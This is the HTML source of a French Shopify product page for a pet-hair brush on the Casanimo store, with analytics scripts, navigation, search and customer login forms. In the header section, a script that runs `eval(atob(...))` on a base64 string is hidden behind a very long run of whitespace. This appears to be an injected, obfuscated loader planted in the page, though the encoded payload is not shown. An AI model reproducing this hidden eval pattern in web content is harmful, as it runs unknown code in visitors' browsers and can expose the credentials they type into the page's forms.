      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6600012464328,"requestId":"a6adb140-8980-4669-919c-031ac486ea75-1768966388","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39477156937928,"productId":6600012464328,"productGid":"gid:\/\/shopify\/Product\/6600012464328","name":"1 Acheté = 1 Offert ! Brosse anti-poils et bouloches - Bois\/Acier","price":"34.90","sku":"200007763:201336100;14:366","brand":"Casanimo","variant":"Bois\/Acier","category":"151407","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39477156937928,"productId":6600012464328,"productGid":"gid:\/\/shopify\/Product\/6600012464328","name":"1 Acheté = 1 Offert ! Brosse anti-poils et bouloches - Bois\/Acier","price":"34.90","sku":"200007763:201336100;14:366","brand":"Casanimo","variant":"Bois\/Acier","category":"151407","nonInteraction":true,"remote":false,"referer":"https:\/\/casanimo.com\/products\/top-vente-i-brosse-anti-poils-et-bouloches"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//casanimo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://casanimo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50710053064"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166087164245"
  data-theme-name="Classic®"
  data-theme-version="4.9.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://casanimo.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>
    <div id="shopify-section-bannerscroll" class="shopify-section"><style>
   .banners {
    white-space: nowrap!important;
    overflow: hidden!important;
    padding: 5px 0;
    background: #6b1b4d;
    position: relative!important;
  } 

   .banners-slide {
    display: inline-block!important;
    animation: 100s slide infinite linear;
  }
  
  .banners-slide img {
    max-width: -webkit-fill-available!important;
    height: auto!important;
    border-style: none!important;
    vertical-align: top!important;
  }

  body {
    margin: 0;
    padding: 0;
    box-sizing: border-box!important;
  }

  @keyframes slide {
    from {
      transform: translateX(0);
    }
    to {
      transform: translateX(-100%);
    }
  }


  @media (min-width: 767px) {
    .banners:before,
    .banners:after {
      position: absolute!important;
      top: 0;
      width: 250px!important;
      height: 100%!important;
      content: "";
      z-index: 2;
    }
  }

  .banners:hover .banners-slide {
    animation-play-state: paused;
  }

  .banners-slide img {
    height: 32px!important;
    margin: 0 -8px 0 0!important;
  }

  @media (min-width: 767px) {
    .banners.desktop {
      display: block;
    }

    .banners.mobile {
      display: none;
    }
  }

  @media (max-width: 766px) {
    .banners.desktop {
      display: none;
    }

    .banners.mobile {
      display: block!important;
    }
  }
</style>



  <div class="banners desktop" role="region" ><div class="banners-slide desktop-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      
      
    </div></div>

  
  <div class="banners mobile" role="region" ><div class="banners-slide mobile-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
     
     
     
    </div></div>

  <script>
    var desktopCopy = document.querySelector(".desktop-slide").cloneNode(true);
    var mobileCopy = document.querySelector(".mobile-slide").cloneNode(true);
    document.querySelector(".banners.desktop").appendChild(desktopCopy);
    document.querySelector(".banners.mobile").appendChild(mobileCopy);
  </script>

</div>
    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/mode-global" class="mobile-menu__nav-link" data-type="menuitem">Mode</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-decoration-global" class="mobile-menu__nav-link" data-type="menuitem">Maison & Décoration</a></li><li class="mobile-menu__nav-item"><a href="/collections/sante-bien-etre-global" class="mobile-menu__nav-link" data-type="menuitem">Santé & Bien-être</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin-global" class="mobile-menu__nav-link" data-type="menuitem">Bricolage & Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia-global" class="mobile-menu__nav-link" data-type="menuitem">Multimédia</a></li><li class="mobile-menu__nav-item"><a href="/collections/auto-moto" class="mobile-menu__nav-link" data-type="menuitem">Auto/Moto</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">Animalerie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#a7147e"></path>
      </g>
    </svg><span>+33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#a7147e" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contact@casanimo.com">contact@casanimo.com</a>
            </div></div></div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Retour</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/animalerie" class="mobile-menu__nav-link text--strong">Animalerie</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chiens" class="mobile-menu__nav-link" data-type="menuitem">Chiens</a></li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chats" class="mobile-menu__nav-link" data-type="menuitem">Chats</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 160px"
                   width="1020"
                   height="206"
                   src="//casanimo.com/cdn/shop/files/casa_couleur_160x@2x.png?v=1706782634"
                   alt="Casanimo"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/apps/17TRACK">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Où est mon produit ?</span>
                  <span class="hidden-pocket hidden-lap">Suivi de commande</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Panier</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;"><li class="nav-bar__item"><a href="/collections/mode-global" class="nav-bar__link link" data-type="menuitem">Mode</a></li><li class="nav-bar__item"><a href="/collections/maison-decoration-global" class="nav-bar__link link" data-type="menuitem">Maison & Décoration</a></li><li class="nav-bar__item"><a href="/collections/sante-bien-etre-global" class="nav-bar__link link" data-type="menuitem">Santé & Bien-être</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin-global" class="nav-bar__link link" data-type="menuitem">Bricolage & Jardin</a></li><li class="nav-bar__item"><a href="/collections/multimedia-global" class="nav-bar__link link" data-type="menuitem">Multimédia</a></li><li class="nav-bar__item"><a href="/collections/auto-moto" class="nav-bar__link link" data-type="menuitem">Auto/Moto</a></li><li class="nav-bar__item"><a href="/collections/animalerie" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Animalerie<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#f3f6f8"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/animalerie/chiens" class="nav-dropdown__link link" data-type="menuitem">Chiens</a></li><li class="nav-dropdown__item "><a href="/collections/animalerie/chats" class="nav-dropdown__link link" data-type="menuitem">Chats</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 35px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 40px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
